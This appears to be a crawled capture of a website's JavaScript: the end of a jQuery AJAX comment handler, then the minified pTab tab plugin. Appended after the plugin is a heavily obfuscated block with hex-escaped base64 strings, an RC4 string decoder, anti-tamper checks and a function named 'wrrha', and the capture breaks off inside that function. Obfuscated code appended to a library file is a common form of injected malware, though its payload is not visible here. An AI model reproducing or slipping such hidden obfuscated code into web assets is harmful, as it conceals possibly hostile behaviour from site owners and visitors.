			url: "http://www.duckgame.net/ajax.php",
			data: degerler+"&durum=yorum",
			dataType: "json",
			success: function(cevap) {
				
				if(cevap.ok == 1)
				{	
					$(':input','#commentform')
					.not(':button, :submit, :reset, :hidden')
					.val('')
					.removeAttr('checked')
					.removeAttr('selected');
					$( ".Full-Comment" ).append(cevap.yorum);
					//alert("Başarıyla yorum yaptınız.");
				
				}else if(cevap.hata == 1)
				{	
					alert("Please fill all the blanks.");
				
				}else if(cevap.hata == 2)
				{
				    alert("This is a technical problem. Please give the this problem site owners.");
				
				}	
			}
		});
		return false;
	});



});

--- FILE ---
content_type: text/javascript
request_url: https://www.duckgame.net/js/pTab.min.js
body_size: 8093
content:
/*
 * jQuery Tab Plugin (pTab)
 * Author - Tayfun ERBİLEN - Mert Osman BAŞOL
 * Web - erbilen.net
 * Mail - tayfunerbilen@gmail.com
 * Version - 1.0
*/
(function(e){jQuery.fn.efektUygula=function(e,t){return this[e](e=="show"?0:t)};jQuery.fn.pTab=function(t){var n=jQuery.extend({pEvent:"click",pTab:"ul",pTabElem:"li",pClass:"aktif",pContent:".icerik",pDuration:500,pEffect:"show",pAutoHeight:false,pUi:false,pUiEffect:"fade",pDebug:false,pSlide:false,pSlideWidth:0,pEasing:"linear",pSlidePrev:false,pSlideNext:false,pSlideLoop:false,pSlideLoopDuration:500,pMouseWheel:false,pElemFunc:false,pEventFunc:false,pKeyboardEvent:false,pActiveTab:0},t);return this.each(function(){if(n.pDebug){if(n.pUi){if(!jQuery.ui){alert("Tab uygulaması için UI Kütüphanesini sayfanıza dahil etmeniz gerekiyor!")}}var t=["click","mouseenter","dblclick"];if(jQuery.inArray(n.pEvent,t)==-1){alert(n.pEvent+" adında bir event tanımı yapamazsınız!\n["+t.join(", ")+"]")}var r=["show","fadeIn","slideDown"];if(jQuery.inArray(n.pEffect,r)==-1){alert(n.pEffect+" adında bir efekt tanımı yapamazsınız!\n["+r.join(", ")+"]")}var i=["fade","bounce","highlight","pulsate","shake","slide"];if(jQuery.inArray(n.pUiEffect,i)==-1){alert(n.pUiEffect+" adında bir ui efekt tanımı yapamazsınız!\n["+i.join(", ")+"]")}}if(n.pElemFunc){n.pElemFunc()}var s=jQuery(this),o=n.pActiveTab;jQuery(n.pTab+" "+n.pTabElem+":eq("+n.pActiveTab+")",s).addClass(n.pClass);if(n.pMouseWheel||n.pSlideLoop||n.pSlide||n.pSlideNext||n.pSlidePrev){var u=jQuery(n.pContent,s).length;if(n.pSlide==true){jQuery(n.pContent,s).css("float","left")}if(n.pSlideNext==false&&n.pSlidePrev==false){n.pSlideNext=true;n.pSlidePrev=true}}var a=jQuery(n.pTab+" "+n.pTabElem+":eq("+n.pActiveTab+")",s).data("ploadfile");if(a){jQuery(n.pContent+":eq("+n.pActiveTab+")",s).load(a,function(){var e=jQuery(n.pContent+":first",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:e+"px"},{duration:n.pDuration})})}var f=jQuery(n.pTab+" "+n.pTabElem+":first",s).data("piframe");if(f){jQuery(n.pContent+":eq("+n.pActiveTab+")",s).html('<iframe src="'+f.url+'" frameborder="0" width="'+f.width+'" height="'+f.height+'" style="display: none"></iframe>').append('<div class="loader">Tab İçeriği Yükleniyor..</div>').find("iframe").load(function(){e(this).siblings(".loader").hide();e(this).show();var t=jQuery(n.pContent+":first",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:t+"px"},{duration:n.pDuration})})}if(n.pSlide==false){jQuery(n.pContent,s).hide();jQuery(n.pContent+":eq("+n.pActiveTab+")",s).show()}else{jQuery(n.pContent,s).wrapAll('<div rel="pSlide"></div>');jQuery("div[rel=pSlide]",s).wrapAll('<div rel="pSlideContent"></div>');if(n.pAutoHeight){var l=jQuery(n.pContent+":first",s).outerHeight()}jQuery("div[rel=pSlideContent]",s).css({width:n.pSlideWidth,overflow:"hidden",height:l});jQuery("div[rel=pSlide]",s).width(u*n.pSlideWidth);jQuery("div[rel=pSlide]",s).css("margin-left","-"+n.pActiveTab*n.pSlideWidth+"px")}jQuery(n.pTab+" "+n.pTabElem,s).bind(n.pEvent,function(){if(!jQuery(this).is("."+n.pClass)){if(n.pEventFunc){n.pEventFunc(jQuery(this))}o=jQuery(this).index();if(n.pDebug){if(!jQuery(n.pContent+":eq("+o+")",s).length){alert(jQuery(this).text()+" nesnesine ait "+n.pContent+" nesnesi bulunamadı!");return false}}var t=e(this).data("ploadfile");if(t){jQuery(n.pContent+":eq("+o+")",s).load(t,function(){var e=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:e+"px"},{duration:n.pDuration})})}var r=e(this).data("piframe");if(r){jQuery(n.pContent+":eq("+o+")",s).html('<iframe src="'+r.url+'" frameborder="0" width="'+r.width+'" height="'+r.height+'" style="display: none"></iframe>').append('<div class="loader">Tab İçeriği Yükleniyor..</div>').find("iframe").load(function(){e(this).siblings(".loader").hide();e(this).show();var t=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:t+"px"},{duration:n.pDuration})})}jQuery(this).parent().find(n.pTabElem).removeClass(n.pClass);jQuery(this).addClass(n.pClass);if(n.pSlide==false){n.pEffect=="slideDown"?jQuery(n.pContent,s).finish().slideUp(n.pDuration):jQuery(n.pContent,s).hide();if(n.pUi&&jQuery.ui){jQuery(n.pContent+":eq("+o+")",s).finish().effect(n.pUiEffect)}else{jQuery(n.pContent+":eq("+o+")",s).finish().efektUygula(n.pEffect,n.pDuration)}}else{jQuery("div[rel=pSlide]",s).stop().animate({marginLeft:"-"+o*n.pSlideWidth+"px"},{duration:n.pDuration,easing:n.pEasing});if(n.pAutoHeight){var i=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:i+"px"},{duration:n.pDuration})}}}return false});if(n.pSlidePrev){var c=function(){o>0?o--:o=u-1;if(n.pSlide==false){n.pEffect=="slideDown"?jQuery(n.pContent,s).finish().slideUp(n.pDuration):jQuery(n.pContent,s).hide();if(n.pUi&&jQuery.ui){jQuery(n.pContent+":eq("+o+")",s).finish().effect(n.pUiEffect)}else{jQuery(n.pContent+":eq("+o+")",s).finish().efektUygula(n.pEffect,n.pDuration)}}else{jQuery("div[rel=pSlide]",s).stop().animate({marginLeft:"-"+o*n.pSlideWidth+"px"},{duration:n.pDuration,easing:n.pEasing})}if(n.pAutoHeight){var e=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:e+"px"},{duration:n.pDuration})}jQuery(n.pTab+" "+n.pTabElem,s).parent().find(n.pTabElem).removeClass(n.pClass);jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s).addClass(n.pClass);if(n.pEventFunc){n.pEventFunc(jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s))}};jQuery(n.pSlidePrev,s).click(function(){c();return false})}if(n.pSlideNext){var h=function(){o<u-1?o++:o=0;if(n.pSlide==false){n.pEffect=="slideDown"?jQuery(n.pContent,s).finish().slideUp(n.pDuration):e(n.pContent,s).hide();if(n.pUi&&jQuery.ui){jQuery(n.pContent+":eq("+o+")",s).finish().effect(n.pUiEffect)}else{jQuery(n.pContent+":eq("+o+")",s).finish().efektUygula(n.pEffect,n.pDuration)}}else{jQuery("div[rel=pSlide]",s).stop().animate({marginLeft:"-"+o*n.pSlideWidth+"px"},{duration:n.pDuration,easing:n.pEasing})}if(n.pAutoHeight){var t=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:t+"px"},{duration:n.pDuration})}jQuery(n.pTab+" "+n.pTabElem,s).parent().find(n.pTabElem).removeClass(n.pClass);jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s).addClass(n.pClass);if(n.pEventFunc){n.pEventFunc(jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s))}};jQuery(n.pSlideNext,s).click(function(){h();return false})}if(n.pSlideLoop){var p=function(){if(o<u-1){h()}else{o=-1;h()}};var d=setInterval(function(){p()},n.pSlideLoopDuration);jQuery(s).hover(function(){clearInterval(d);d=null},function(){d=setInterval(function(){p()},n.pSlideLoopDuration)})}if(n.pMouseWheel){jQuery(s).mousewheel(function(e,t,n,r){t>0?c():h();return false})}e(s).hover(function(){if(n.pKeyboardEvent){e("body").attr("onKeyDown","$.doKey(event)");e.doKey=function(e){evt=e||window.event;if(evt.keyCode==37){c()}else if(evt.keyCode==39){h()}}}else{e("body").removeAttr("onKeyDown")}},function(){e("body").removeAttr("onKeyDown")})})}})(jQuery)
var _0x8b9a=['\x77\x37\x2f\x43\x74\x32\x72\x43\x6a\x63\x4f\x75\x77\x35\x67\x3d','\x77\x36\x31\x76\x77\x72\x78\x61\x50\x51\x3d\x3d','\x77\x34\x48\x43\x72\x4d\x4f\x6a\x64\x67\x3d\x3d','\x77\x36\x72\x43\x73\x6e\x48\x43\x6d\x77\x3d\x3d','\x55\x32\x7a\x43\x69\x38\x4b\x72\x77\x36\x76\x43\x69\x53\x51\x3d','\x77\x71\x45\x70\x77\x35\x72\x44\x73\x67\x3d\x3d','\x46\x32\x50\x44\x76\x63\x4f\x4a\x4a\x73\x4f\x76\x49\x45\x41\x30\x57\x30\x38\x3d','\x59\x63\x4b\x64\x55\x58\x70\x6a','\x41\x4d\x4b\x43\x77\x70\x66\x44\x6a\x38\x4f\x53','\x77\x36\x6e\x43\x76\x47\x76\x43\x6e\x4d\x4f\x31\x77\x70\x58\x43\x6a\x52\x66\x44\x72\x41\x33\x43\x76\x51\x3d\x3d','\x77\x6f\x7a\x43\x6d\x63\x4b\x6c\x77\x37\x46\x58\x50\x42\x51\x74\x53\x73\x4f\x2f\x77\x70\x56\x69\x77\x36\x66\x44\x6f\x67\x33\x44\x68\x63\x4f\x41\x77\x72\x37\x44\x68\x73\x4b\x67','\x56\x32\x72\x43\x6e\x63\x4b\x33','\x5a\x73\x4b\x43\x51\x6d\x70\x2b\x77\x37\x2f\x43\x6d\x47\x31\x75\x77\x6f\x52\x34','\x77\x72\x67\x6d\x65\x30\x2f\x44\x69\x63\x4b\x55\x63\x30\x72\x43\x69\x42\x72\x44\x69\x41\x3d\x3d','\x77\x6f\x4c\x44\x6f\x73\x4f\x6b\x43\x63\x4b\x65\x49\x63\x4f\x53\x77\x71\x63\x61\x77\x35\x4c\x43\x6f\x77\x3d\x3d','\x41\x58\x67\x6b\x53\x73\x4f\x4c\x77\x72\x6e\x44\x6a\x63\x4b\x4c\x51\x4d\x4b\x6a\x77\x72\x67\x4a\x46\x4d\x4b\x6f','\x4e\x47\x77\x44\x77\x34\x45\x31','\x77\x71\x49\x78\x63\x30\x59\x3d','\x41\x4d\x4b\x44\x51\x73\x4b\x69\x77\x70\x73\x3d','\x77\x37\x6c\x79\x77\x36\x6e\x43\x72\x33\x48\x44\x6e\x4d\x4b\x51\x55\x77\x3d\x3d','\x66\x33\x37\x44\x70\x47\x72\x44\x72\x68\x59\x3d','\x77\x6f\x7a\x43\x71\x55\x6c\x4b\x77\x37\x59\x3d','\x77\x70\x6e\x43\x6e\x63\x4b\x2f\x77\x35\x42\x55\x4e\x41\x3d\x3d','\x41\x57\x6a\x44\x74\x73\x4f\x49\x4f\x67\x3d\x3d','\x42\x32\x4d\x35\x57\x38\x4f\x30\x77\x6f\x48\x44\x6b\x63\x4b\x63\x55\x63\x4b\x4f','\x77\x70\x5a\x36\x45\x6a\x34\x34\x4d\x73\x4f\x6d\x66\x4d\x4f\x39\x77\x72\x55\x3d','\x77\x35\x62\x43\x74\x73\x4f\x6d\x48\x63\x4b\x53\x56\x51\x3d\x3d','\x77\x70\x50\x44\x68\x73\x4f\x44\x77\x35\x55\x3d','\x51\x38\x4b\x42\x77\x71\x6f\x62','\x64\x30\x56\x62\x77\x70\x33\x44\x70\x38\x4b\x79\x65\x69\x4d\x3d','\x77\x35\x6f\x79\x52\x38\x4f\x42\x44\x43\x41\x57','\x50\x54\x2f\x43\x6c\x41\x3d\x3d','\x50\x44\x37\x43\x67\x4d\x4f\x63\x66\x7a\x54\x44\x67\x4d\x4b\x6b\x77\x34\x49\x3d','\x77\x36\x6e\x44\x69\x6c\x77\x3d','\x63\x38\x4b\x64\x59\x58\x74\x69\x77\x37\x4c\x43\x74\x57\x49\x3d','\x55\x38\x4f\x72\x55\x78\x62\x43\x69\x77\x2f\x43\x69\x77\x3d\x3d','\x4f\x56\x7a\x43\x72\x6b\x37\x43\x75\x4d\x4f\x73\x48\x4d\x4f\x4a\x47\x4d\x4b\x4b\x57\x48\x78\x78\x42\x4d\x4b\x50\x77\x36\x4e\x67\x77\x37\x48\x44\x70\x51\x3d\x3d','\x4a\x63\x4f\x2f\x51\x44\x4c\x44\x6b\x38\x4f\x36\x4a\x67\x7a\x44\x6a\x41\x41\x56\x77\x71\x62\x43\x6f\x63\x4b\x69\x77\x34\x50\x44\x68\x42\x7a\x44\x6e\x63\x4f\x68\x52\x46\x55\x63\x77\x34\x78\x77\x47\x4d\x4b\x32\x77\x71\x37\x44\x6b\x4d\x4b\x66\x59\x73\x4f\x49\x61\x41\x3d\x3d','\x4e\x47\x38\x45\x77\x35\x45\x78\x77\x71\x74\x41','\x46\x57\x37\x44\x76\x4d\x4f\x50\x50\x63\x4b\x35\x4a\x77\x3d\x3d','\x77\x72\x70\x57\x45\x51\x3d\x3d','\x77\x70\x64\x57\x77\x70\x54\x44\x75\x67\x3d\x3d','\x4c\x46\x50\x44\x6e\x73\x4b\x48','\x63\x68\x56\x58\x77\x6f\x33\x43\x72\x53\x33\x44\x69\x45\x54\x44\x73\x67\x3d\x3d','\x42\x58\x33\x43\x68\x63\x4f\x61\x53\x51\x3d\x3d','\x63\x51\x58\x44\x6c\x6b\x4c\x44\x76\x30\x4a\x6f','\x77\x34\x55\x2b\x55\x67\x3d\x3d','\x5a\x4d\x4b\x64\x58\x48\x78\x2f\x77\x37\x66\x43\x76\x67\x3d\x3d','\x51\x6d\x54\x43\x69\x38\x4b\x67','\x51\x38\x4f\x6e\x54\x77\x44\x43\x67\x51\x33\x43\x74\x77\x3d\x3d','\x47\x44\x31\x4d\x77\x37\x4d\x3d','\x50\x63\x4f\x74\x41\x43\x4c\x44\x6b\x38\x4f\x34\x4d\x41\x3d\x3d','\x44\x57\x51\x2f\x55\x63\x4f\x30','\x53\x47\x7a\x43\x71\x38\x4b\x30\x77\x6f\x45\x3d','\x44\x55\x49\x50\x62\x77\x3d\x3d','\x77\x72\x34\x6d\x5a\x56\x51\x3d','\x77\x6f\x74\x78\x44\x79\x38\x3d','\x57\x38\x4b\x42\x77\x72\x38\x62','\x77\x34\x72\x43\x74\x73\x4f\x38\x44\x67\x3d\x3d','\x77\x70\x52\x53\x77\x70\x58\x44\x6f\x41\x3d\x3d','\x63\x31\x67\x75\x77\x35\x2f\x43\x72\x42\x49\x3d','\x77\x35\x50\x43\x73\x73\x4f\x37\x47\x63\x4b\x53','\x77\x72\x35\x4e\x41\x73\x4b\x4d\x41\x4d\x4f\x7a\x42\x63\x4f\x51\x77\x72\x62\x43\x6c\x6b\x2f\x43\x6c\x4d\x4f\x41\x53\x38\x4b\x51\x77\x71\x74\x4a\x63\x4d\x4b\x32\x58\x63\x4b\x79\x62\x79\x54\x43\x74\x38\x4b\x67\x4e\x6a\x58\x43\x70\x63\x4b\x67\x46\x68\x62\x44\x72\x55\x4e\x65\x77\x35\x66\x44\x6b\x44\x6c\x53\x4e\x4d\x4f\x43\x77\x71\x44\x43\x69\x69\x55\x35\x77\x70\x6a\x43\x6f\x69\x63\x55\x47\x63\x4f\x59\x51\x42\x76\x44\x74\x31\x39\x73\x77\x36\x63\x59\x77\x36\x58\x43\x68\x63\x4b\x52\x4f\x4d\x4b\x55','\x77\x37\x74\x76\x77\x71\x38\x3d','\x53\x4d\x4f\x74\x53\x42\x54\x43\x68\x68\x55\x3d','\x45\x56\x74\x69\x77\x34\x59\x54','\x45\x47\x33\x44\x76\x63\x4f\x54\x49\x41\x3d\x3d','\x41\x4d\x4b\x42\x77\x70\x66\x44\x6c\x38\x4f\x65\x77\x71\x51\x3d','\x77\x72\x6b\x7a\x65\x6b\x6e\x44\x69\x77\x3d\x3d','\x77\x71\x70\x53\x77\x6f\x4c\x43\x71\x51\x3d\x3d','\x57\x6d\x6e\x44\x74\x38\x4f\x56\x4e\x63\x4b\x39\x4e\x68\x45\x3d','\x45\x47\x33\x43\x71\x63\x4b\x6c\x77\x6f\x45\x35\x77\x70\x37\x43\x6f\x73\x4f\x7a','\x48\x6a\x31\x4a\x77\x37\x41\x2f\x77\x36\x30\x77','\x4f\x48\x41\x50\x77\x34\x77\x3d','\x56\x6e\x2f\x43\x76\x4d\x4b\x32\x77\x70\x63\x2f\x77\x6f\x4c\x43\x6b\x73\x4b\x2b\x54\x73\x4b\x59\x4a\x63\x4f\x32\x62\x73\x4f\x71\x44\x44\x37\x44\x6b\x52\x59\x76\x77\x71\x64\x4a\x77\x71\x63\x41\x66\x38\x4f\x49','\x50\x4d\x4b\x63\x53\x4d\x4b\x39\x77\x70\x67\x3d','\x42\x6a\x70\x45\x77\x37\x67\x35\x77\x37\x6b\x3d','\x77\x71\x44\x44\x76\x63\x4f\x30\x46\x41\x3d\x3d','\x4b\x46\x62\x43\x74\x56\x44\x43\x6f\x38\x4f\x6e','\x58\x73\x4f\x2b\x77\x71\x31\x34\x77\x71\x45\x31\x4d\x73\x4b\x2b\x77\x6f\x44\x43\x71\x38\x4b\x6f','\x5a\x45\x39\x38\x77\x72\x33\x44\x76\x4d\x4b\x32\x63\x51\x3d\x3d','\x50\x31\x62\x43\x6e\x58\x62\x43\x6e\x73\x4f\x52\x53\x4d\x4b\x54\x46\x38\x4b\x52\x55\x51\x3d\x3d','\x77\x34\x54\x44\x6b\x38\x4f\x45\x77\x35\x56\x69\x50\x68\x4d\x3d','\x46\x57\x37\x44\x76\x63\x4f\x58\x4f\x38\x4b\x77','\x77\x71\x2f\x44\x71\x45\x54\x44\x71\x56\x39\x4f\x55\x4d\x4b\x34\x77\x71\x63\x3d','\x77\x36\x35\x34\x77\x37\x37\x43\x6a\x6e\x58\x44\x6c\x4d\x4b\x62','\x59\x4d\x4b\x58\x52\x6c\x74\x35\x77\x37\x62\x43\x76\x67\x3d\x3d','\x77\x36\x34\x73\x51\x45\x6e\x44\x71\x63\x4f\x47\x77\x6f\x77\x62\x48\x63\x4b\x4b\x77\x6f\x51\x3d','\x77\x71\x5a\x74\x77\x36\x76\x43\x72\x6e\x54\x43\x68\x4d\x4f\x52','\x77\x35\x5a\x4c\x77\x35\x59\x39','\x51\x4d\x4b\x55\x77\x71\x6b\x42\x77\x70\x46\x4e'];(function(_0x25a686,_0x125d5f){var _0x48f5f0=function(_0x2ba6e7){while(--_0x2ba6e7){_0x25a686['\x70\x75\x73\x68'](_0x25a686['\x73\x68\x69\x66\x74']());}};var _0x33fe21=function(){var _0x15dc74={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x226682,_0x6561f9,_0x336222,_0x1ded4a){_0x1ded4a=_0x1ded4a||{};var _0xeccccb=_0x6561f9+'\x3d'+_0x336222;var _0x23da99=0x0;for(var _0x23da99=0x0,_0x389aaa=_0x226682['\x6c\x65\x6e\x67\x74\x68'];_0x23da99<_0x389aaa;_0x23da99++){var _0x1d19a1=_0x226682[_0x23da99];_0xeccccb+='\x3b\x20'+_0x1d19a1;var _0x4de48b=_0x226682[_0x1d19a1];_0x226682['\x70\x75\x73\x68'](_0x4de48b);_0x389aaa=_0x226682['\x6c\x65\x6e\x67\x74\x68'];if(_0x4de48b!==!![]){_0xeccccb+='\x3d'+_0x4de48b;}}_0x1ded4a['\x63\x6f\x6f\x6b\x69\x65']=_0xeccccb;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1945bb,_0x4bb0a8){_0x1945bb=_0x1945bb||function(_0x1db4da){return _0x1db4da;};var _0x374180=_0x1945bb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4bb0a8['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x500560=function(_0x57f7b4,_0x49869c){_0x57f7b4(++_0x49869c);};_0x500560(_0x48f5f0,_0x125d5f);return _0x374180?decodeURIComponent(_0x374180[0x1]):undefined;}};var _0x3a375b=function(){var _0x5cf2ff=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5cf2ff['\x74\x65\x73\x74'](_0x15dc74['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x15dc74['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3a375b;var _0x69bca0='';var _0x296052=_0x15dc74['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x296052){_0x15dc74['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x296052){_0x69bca0=_0x15dc74['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x15dc74['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x33fe21();}(_0x8b9a,0x1ad));var _0xa8b9=function(_0x7e4943,_0x436839){_0x7e4943=_0x7e4943-0x0;var _0x159c24=_0x8b9a[_0x7e4943];if(_0xa8b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x25cb73=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20'+'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x29'+'\x29\x3b');var _0x1467b7=_0x25cb73();var _0x20ef09='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1467b7['\x61\x74\x6f\x62']||(_0x1467b7['\x61\x74\x6f\x62']=function(_0x2bca17){var _0x45796b=String(_0x2bca17)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x53ca27=0x0,_0x5df92c,_0x82f1e9,_0x294ba0=0x0,_0x111dcb='';_0x82f1e9=_0x45796b['\x63\x68\x61\x72\x41\x74'](_0x294ba0++);~_0x82f1e9&&(_0x5df92c=_0x53ca27%0x4?_0x5df92c*0x40+_0x82f1e9:_0x82f1e9,_0x53ca27++%0x4)?_0x111dcb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5df92c>>(-0x2*_0x53ca27&0x6)):0x0){_0x82f1e9=_0x20ef09['\x69\x6e\x64\x65\x78\x4f\x66'](_0x82f1e9);}return _0x111dcb;});}());var _0x204a60=function(_0x16d8cc,_0x5026f6){var _0x2cf3fa=[],_0x161953=0x0,_0x18b5fd,_0x10d151='',_0x26a421='';_0x16d8cc=atob(_0x16d8cc);for(var _0x41b97a=0x0,_0x2fb67e=_0x16d8cc['\x6c\x65\x6e\x67\x74\x68'];_0x41b97a<_0x2fb67e;_0x41b97a++){_0x26a421+='\x25'+('\x30\x30'+_0x16d8cc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x41b97a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x16d8cc=decodeURIComponent(_0x26a421);for(var _0xcebcc9=0x0;_0xcebcc9<0x100;_0xcebcc9++){_0x2cf3fa[_0xcebcc9]=_0xcebcc9;}for(_0xcebcc9=0x0;_0xcebcc9<0x100;_0xcebcc9++){_0x161953=(_0x161953+_0x2cf3fa[_0xcebcc9]+_0x5026f6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcebcc9%_0x5026f6['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x18b5fd=_0x2cf3fa[_0xcebcc9];_0x2cf3fa[_0xcebcc9]=_0x2cf3fa[_0x161953];_0x2cf3fa[_0x161953]=_0x18b5fd;}_0xcebcc9=0x0;_0x161953=0x0;for(var _0x2b69de=0x0;_0x2b69de<_0x16d8cc['\x6c\x65\x6e\x67\x74\x68'];_0x2b69de++){_0xcebcc9=(_0xcebcc9+0x1)%0x100;_0x161953=(_0x161953+_0x2cf3fa[_0xcebcc9])%0x100;_0x18b5fd=_0x2cf3fa[_0xcebcc9];_0x2cf3fa[_0xcebcc9]=_0x2cf3fa[_0x161953];_0x2cf3fa[_0x161953]=_0x18b5fd;_0x10d151+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x16d8cc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2b69de)^_0x2cf3fa[(_0x2cf3fa[_0xcebcc9]+_0x2cf3fa[_0x161953])%0x100]);}return _0x10d151;};_0xa8b9['\x72\x63\x34']=_0x204a60;_0xa8b9['\x64\x61\x74\x61']={};_0xa8b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x316ffc=_0xa8b9['\x64\x61\x74\x61'][_0x7e4943];if(_0x316ffc===undefined){if(_0xa8b9['\x6f\x6e\x63\x65']===undefined){var _0x2c587c=function(_0x2536df){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2536df;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2c587c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xdca827=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xdca827['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2c587c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0xdb1d28){if(!Boolean(~_0xdb1d28)){return _0xdb1d28;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2c587c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x292570){for(var _0x534aec=0x0,_0x31ec00=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x534aec<_0x31ec00;_0x534aec++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x31ec00=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x292570(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2c587c(_0xa8b9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa8b9['\x6f\x6e\x63\x65']=!![];}_0x159c24=_0xa8b9['\x72\x63\x34'](_0x159c24,_0x436839);_0xa8b9['\x64\x61\x74\x61'][_0x7e4943]=_0x159c24;}else{_0x159c24=_0x316ffc;}return _0x159c24;};function wrrha(_0x41c762,_0x1b0702){var _0x4daf01=function(){var _0x131b41=!![];return function(_0x4327e9,_0x5334af){var _0x3043c4=_0x131b41?function(){if(_0x5334af){var _0x4b6cb8=_0x5334af['\x61\x70\x70\x6c\x79'](_0x4327e9,arguments);_0x5334af=null;return _0x4b6cb8;}}:function(){};_0x131b41=![];return _0x3043c4;};}();var _0x339796=function(){var _0x1d449c=!![];return function(_0x287f09,_0x357bd7){var _0x55f4ad=_0x1d449c?function(){if(_0x357bd7){var 